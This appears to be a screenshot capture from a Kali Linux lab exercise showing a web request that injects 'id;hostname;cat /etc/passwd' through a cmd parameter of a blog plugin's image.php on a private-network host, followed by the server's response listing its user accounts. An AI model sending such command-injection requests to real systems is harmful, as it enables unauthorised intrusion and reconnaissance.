 view-source:http://192.168.1.53/my_weblog/content/private/plugins/my_image/image.php?cmd=id;hostname;cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
2 blog
3 root:x:0:0:root:/root:/bin/bash
4 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
5 bin:x:2:2:bin:/bin:/usr/sbin/nologin
6 sys:x:3:3:sys:/dev:/usr/sbin/nologin
7 sync:x:4:65534:sync:/bin:/bin/sync
8 games:x:5:60:games:/usr/games:/usr/sbin/nologin
9 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
10 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
11 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
12 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
13 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
14 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
15 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
16 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
17 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
18 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
19 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
20 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
21 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
22 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
23 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
24 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
25 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
26 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
27 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
28 admin:x:1000:1000::/home/admin:/bin/bash
29